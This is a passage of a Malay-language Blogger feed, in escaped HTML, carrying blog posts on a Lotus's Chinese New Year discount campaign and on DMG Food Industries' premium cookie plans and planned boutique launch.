14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi membangkitkan suasana perayaan, \u003Cb\u003E“\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003ECNY World\u003C\/span\u003E\u003Cb\u003E”\u003C\/b\u003E akan diadakan di 31 cawangan terpilih yang menampilkan aktiviti interaktif, demonstrasi masakan, dan sesi merasa produk.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut mengenai kempen “\u003Cspan style=\"color: #800180;\"\u003ESemuanya Ekstra Ongsem\u003C\/span\u003E”, pelanggan boleh melayari laman web rasmi Lotus’s atau ikuti perkembangan terkini di Facebook dan Instagram mereka.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6BecQYyPvP4I66wEtlbOUB_qu4RyW97wDajjzrc77qFGaUtTf16icAt9t_PKr2JS1f28il4QpYouAFO5yghu3O8SA0owTUr_WvVjOgqyZUVp3VKcfZsIbZS5p4dxJtQf1kGnbJnq-YH0R51nuX4F6XeAtbpALlouJQxn3xQZlwm6GtNMbC770nPWfBQ\/s800\/Screenshot%202026-01-12%20at%2012.44.56%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"800\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx6BecQYyPvP4I66wEtlbOUB_qu4RyW97wDajjzrc77qFGaUtTf16icAt9t_PKr2JS1f28il4QpYouAFO5yghu3O8SA0owTUr_WvVjOgqyZUVp3VKcfZsIbZS5p4dxJtQf1kGnbJnq-YH0R51nuX4F6XeAtbpALlouJQxn3xQZlwm6GtNMbC770nPWfBQ\/w640-h142\/Screenshot%202026-01-12%20at%2012.44.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E#LotusMalaysia #\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESemuanyaEkstraOngsem\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E真好更\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EHOSEH #CNYWorld #TahunBaruCina\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1398016793331825573\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/lotus-tawar-diskaun-sehingga-50-hadiah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1398016793331825573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1398016793331825573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/lotus-tawar-diskaun-sehingga-50-hadiah.html","title":"LOTUS TAWAR DISKAUN HINGGA 50%, HADIAH LUMAYAN RAI TAHUN BARU!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibuFIQCBaZUZ9uzyU419LseSeUjQHjOexgsgSjFjbUFZYVLh27kpONV00abt0se7iof3w0fUxpGko7VfBzoi4hvEVc775Lsvu8MmeaJIXJrqYAJ2gkXk5yKEQvqhs2SxL-2PHxEHYWexItlPczLtYVHmfYxYgYJd11RM1TMdDl42R_MpSt1bVcUGa8_-4\/s72-w640-h300-c\/Screenshot%202026-01-12%20at%2010.48.31%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2396634788632215924"},"published":{"$t":"2026-01-11T11:45:00.003+08:00"},"updated":{"$t":"2026-01-11T11:45:41.797+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"DMG SASAR 100,000 JUALAN PEK KUKIS, RANCANG LANCAR BUTIK THE COOKIES YANG PERTAMA!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/s800\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhihqaVevFCXs4b9-Z2vmZP40FF-7xyEncFd-pLJSbyb_PLi8JOjHM_wwYpSppbCx5RvPeVUwOW_rUzsC9rHRRbKkusVbwVmA26_OsJQzZsxc13xWdxbNZjWrUltz4X6cB8cvq2iITqjvPGiwop2KltbkLMg-9VgnHg8n1HFH4YLCdsV6oLvPAtlWoYFac\/w640-h360\/152b45da-1ff0-4948-a480-6ffa9933e5a1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EINDUSTRI\u003C\/span\u003E pemakanan kueh muih dan biskut tempatan terus diperkasa melalui pendekatan penjenamaan premium, pengeluaran berskala besar dan sokongan pelancongan apabila\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG Food Industries Sdn Bhd (DMG)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Emenganjurkan \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EMajlis Minum Petang dan Rasa-Rasa Kuih\u003C\/b\u003E\u003C\/span\u003E baru-baru ini, menjadi platform perkongsian hala tuju perniagaan, pengukuhan kerjasama strategik serta usaha mengangkat produk tempatan ke peringkat lebih tinggi.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis tersebut menghimpunkan tokoh korporat, rakan strategik dan wakil agensi termasuk\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u0026nbsp;Seri Muhammad bin Abdul Ghani\u003C\/b\u003E\u003C\/span\u003E, Pengasas dan Pengerusi Eksekutif DMG Holdings;\u0026nbsp;\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EDatuk (Dr) Hassan Saad\u003C\/span\u003E,\u0026nbsp;Pengerusi DMG; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Shaharddin Abu Sohot\u003C\/b\u003E\u003C\/span\u003E, Ketua Setiausaha (KSU) Kementerian Pelancongan, Seni dan Budaya (MOTAC) Malaysia dan\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Yuzaira Yusof\u003C\/b\u003E\u003C\/span\u003E, Pengerusi Puspanita MOTAC, sekali gus menyaksikan penyerahan dokumen MoU kepada rakan strategik terlibat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKxNroGNJeFR_N_rhZkQNsQeLGKfLnrkQOh5Vw3y0Xu0p3O_c8Tfh3wuK9xeWDEeWKNqne3iyFSvNHWHxUL2-wdgKxowBzO8xTB_XCaqlYetfR0dzSz63JcziW_OwKjOdFtTrwK62ssNfgDjP7FbvNHmTu9DCSIuv6JsqW7Vlk0XXscBijou0k6RFX_o\/s800\/Screenshot%202026-01-11%20at%2011.24.43%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirKxNroGNJeFR_N_rhZkQNsQeLGKfLnrkQOh5Vw3y0Xu0p3O_c8Tfh3wuK9xeWDEeWKNqne3iyFSvNHWHxUL2-wdgKxowBzO8xTB_XCaqlYetfR0dzSz63JcziW_OwKjOdFtTrwK62ssNfgDjP7FbvNHmTu9DCSIuv6JsqW7Vlk0XXscBijou0k6RFX_o\/w640-h306\/Screenshot%202026-01-11%20at%2011.24.43%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EDMG\u003C\/b\u003E\u003C\/span\u003E yang telah beroperasi sejak 1982 dan secara rasmi menggunakan nama semasanya pada 1995 kini memiliki pengalaman lebih 45 tahun dalam industri makanan tempatan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Selama lebih dua dekad kami fokus kepada pembuatan kukis. Bermula tahun ini, kami mahu ubah persepsi bahawa kukis juga boleh berada dalam segmen premium dan bernilai tinggi. Malah kami dalam perancangan untuk menubuhkan \u003Cspan style=\"color: #990000;\"\u003EDMG The Cookies Boutique,\u003C\/span\u003E iaitu butik biskut pertama kami, bagi memberikan pengalaman pembelian yang lebih unik kepada pelanggan,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan Saad \u003C\/b\u003E\u003C\/span\u003Eketika ditemui sambil memaklumkan pelancaran butik dijangka disempurnakan pada \u003Cspan style=\"color: #660000;\"\u003E21 Januari\u003C\/span\u003E\u0026nbsp;ini oleh Ketua Setiausaha MOTAC.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrnkmByWPJP65cA_317juUTgRrQfMyeWJ1Kusol2W3ABjjf9u2RHg-XARB6_r-8Qf8PRjAYNRF0E-ur0NSpP_hGWa5UCRAANiGvU1o9YaNehyVHcXBnKUdDOQ_bbBYzmOKeeBhUe4Ck0r_VZa8rcETDjFwlQUOSfsb_EXBp5RrKmDRFxr6nCw9QODLqw\/s900\/Screenshot%202026-01-11%20at%2011.39.13%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"900\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrnkmByWPJP65cA_317juUTgRrQfMyeWJ1Kusol2W3ABjjf9u2RHg-XARB6_r-8Qf8PRjAYNRF0E-ur0NSpP_hGWa5UCRAANiGvU1o9YaNehyVHcXBnKUdDOQ_bbBYzmOKeeBhUe4Ck0r_VZa8rcETDjFwlQUOSfsb_EXBp5RrKmDRFxr6nCw9QODLqw\/w640-h266\/Screenshot%202026-01-11%20at%2011.39.13%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjCJcTDBuTh4o1SNFOxWRZPU9XoDwUBP8ehkrej7CQ4n-ZVJPQWowUH_KM70dTGmaJ1ngdOp8KUPrG2NqYDCIXkAGy6ksq9b1Pow3oWAkOxH670Dd6bpgx_sjk4xmI62S3F1a5NK0tqgsAOb52TO2zW82Rfy7cf0G-eGBnYHTlBrK14lXCh3qloz6KsQ\/s800\/6a6d55d2-2c12-44aa-b7f8-77e08c00cf91.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjCJcTDBuTh4o1SNFOxWRZPU9XoDwUBP8ehkrej7CQ4n-ZVJPQWowUH_KM70dTGmaJ1ngdOp8KUPrG2NqYDCIXkAGy6ksq9b1Pow3oWAkOxH670Dd6bpgx_sjk4xmI62S3F1a5NK0tqgsAOb52TO2zW82Rfy7cf0G-eGBnYHTlBrK14lXCh3qloz6KsQ\/w640-h288\/6a6d55d2-2c12-44aa-b7f8-77e08c00cf91.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya, syarikat yang sebelum ini lebih dikenali dengan produk \u003Ci\u003Ebutter cookies\u003C\/i\u003E kini mula mempelbagaikan penawaran melaMlui 11 jenis kuih raya \u003Cspan style=\"color: #0b5394;\"\u003Epremium \u003C\/span\u003Edan 15 jenis bagi kategori \u003Ci\u003E\u003Cspan style=\"color: #b45f06;\"\u003Egolden\u003C\/span\u003E\u003C\/i\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Penggunaan bahan berkualiti tinggi seperti mentega premium menjadi teras utama bagi memastikan setiap produk mengekalkan mutu dan rasa yang eksklusif,” jelasnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPermintaan terhadap biskut raya DMG Food tahun ini disifatkan amat memberangsangkan, namun kapasiti pengeluaran dihadkan kepada 100,000 pek sahaja, dengan setiap pek mengandungi empat jenis biskut premium.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau berkata pemasaran produk akan dilaksanakan di 14 lokasi strategik termasuk kawasan Rehat dan Rawat (R\u0026amp;R) di lebuh raya utama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam memeriahkan sambutan Aidilfitri, DMG turut merancang satu kempen perayaan yang dijangka menawarkan hadiah bernilai keseluruhan lebih RM200,000 kepada pengguna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSpg-N9REIF6nBfUz1DtpieA8KRnEi3oP4QWTqxygNhFEOscUecwGZmgrYNWubf13a6WEq17-yaz7nbtaBCQ4kKs4mv8ro-juaGfLsIbtrrcrP-Lx7QYY0Kcg7FEACO7ggSMloF8N3igOJkcrRkjkDwmcBc8QnIplm3zqsOBb9gw2QIXJJJmFPOl8z0A\/s800\/545b7996-aeb6-4d86-a776-ec8fc25e676d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" 